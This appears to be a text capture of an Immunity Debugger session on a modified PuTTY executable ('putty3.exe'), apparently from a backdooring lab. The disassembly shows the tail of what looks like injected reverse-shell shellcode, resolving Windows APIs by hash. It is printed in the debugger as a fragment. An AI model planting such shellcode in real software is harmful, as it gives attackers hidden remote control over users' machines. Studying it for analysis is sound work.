 Immunity Debugger - putty3.exe - [CPU - main thread, module putty3]
l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
0047AB1C 56 PUSH ESI
0047AB1D 4E DEC ESI
0047AB1E 56 PUSH ESI
0047AB1F 56 PUSH ESI
0047AB20 53 PUSH EBX
0047AB21 56 PUSH ESI
0047AB22 68 79CC3F86 PUSH 863FCC79
0047AB27 FFD5 CALL EBP
0047AB29 89E0 MOV EAX,ESP
0047AB2B 90 NOP
0047AB2C 56 PUSH ESI
0047AB2D 46 INC ESI
0047AB2E FF30 PUSH DWORD PTR DS:[EAX]
0047AB30 68 08871D60 PUSH 601D8708
0047AB35 FFD5 CALL EBP
0047AB37 BB FE0E32EA MOV EBX,EA320EFE
0047AB3C 68 A695BD9D PUSH 9DBD95A6
0047AB41 FFD5 CALL EBP
0047AB43 3C 06 CMP AL,6
0047AB45 7C 0A JL SHORT putty3.0047AB51
0047AB47 80FB E0 CMP BL,0E0
0047AB4A 75 05 JNZ SHORT putty3.0047AB51
0047AB4C BB 4713726F MOV EBX,6F721347
0047AB51 6A 00 PUSH 0
0047AB53 53 PUSH EBX
0047AB54 FFD5 CALL EBP
0047AB56 0000 ADD BYTE PTR DS:[EAX],AL
0047AB58 0000 ADD BYTE PTR DS:[EAX],AL
0047AB5A 0000 ADD BYTE PTR DS:[EAX],AL
0047AB5C 0000 ADD BYTE PTR DS:[EAX],AL
0047AB5E 0000 ADD BYTE PTR DS:[EAX],AL
0047AB60 0000 ADD BYTE PTR DS:[EAX],AL
0047AB62 0000 ADD BYTE PTR DS:[EAX],AL
0047AB64 0000 ADD BYTE PTR DS:[EAX],AL
0047AB66 0000 ADD BYTE PTR DS:[EAX],AL
0047AB68 0000 ADD BYTE PTR DS:[EAX],AL
0047AB6A 0000 ADD BYTE PTR DS:[EAX],AL
0047AB6C 0000 ADD BYTE PTR DS:[EAX],AL
0047AB6E 0000 ADD BYTE PTR DS:[EAX],AL
0047AB70 0000 ADD BYTE PTR DS:[EAX],AL
0047AB72 0000 ADD BYTE PTR DS:[EAX],AL
0047AB74 0000 ADD BYTE PTR DS:[EAX],AL
0047AB76 0000 ADD BYTE PTR DS:[EAX],AL
Registers (FPU) < < < < < < < < < <
EAX 77B40000 Apphelp.77B40000
ECX 00006009
EDX 001687C0 UNICODE " and personally granted rights."
EBX 00000000
ESP 001289A8
EBP 00128A9C
ESI 00000000
EDI 00000000
EIP 7C90E4F4 ntdll.KiFastSystemCallRet
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_MOD_NOT_FOUND (0000007E)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 4000 Cond 1 0 0 0 Err 0 0 0 0 0 0 0 0 (EQ)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0045D000 17 6C DD 77 AB 7A DD 77
0045D008 B8 EF DD 77 A4 54 DE 77
0045D010 6A F0 DD 77 D7 F0 DD 77
0045D018 4C 7D DD 77 DB 79 DD 77
0045D020 E5 4A DE 77 B6 79 DD 77
0045D028 B9 7C DD 77 C3 BC DF 77
0045D030 D7 EA DD 77 80 42 DE 77
0045D038 98 53 DE 77 D5 EC DD 77
0045D040 E4 E9 DD 77 00 00 00 00
0045D048 CC 26 3E 77 D9 27 3E 77
0045D050 09 B6 44 77 13 2C 3E 77
0045D058 00 00 00 00 EF 61 F1 77
0045D060 56 6A F1 77 DD 90 F1 77
0045D068 DD 49 F4 77 5F 6E F1 77
0045D070 3D C6 F2 77 E0 5F F1 77
0012AC94 00000206
0012AC98 00000000 ....
0012AC9C 00A68530
0012ACA0 0012ACEC
0012ACA4 0012ACB8
0012ACA8 00A863C8 ASCII ",""
0012ACAC 0000656D me..
0012ACB0 00A86520
0012ACB4 00A85068 hP¿. ASCII "SSH login name"
0012ACB8 00000001
0012ACBC 00A85450 PT¿.
0012ACC0 00A68530
0012ACC4 00A68768
0012ACC8 00A68530
0012ACCC 0012AD54
0012ACD0 0012AD58
0012ACD4 CD3AEC90
[00:33:42] Breakpoint at putty3.0047AB56
Running
start
Immunity Debugger - ...
scanme.nmap.org - P...
12:33 AM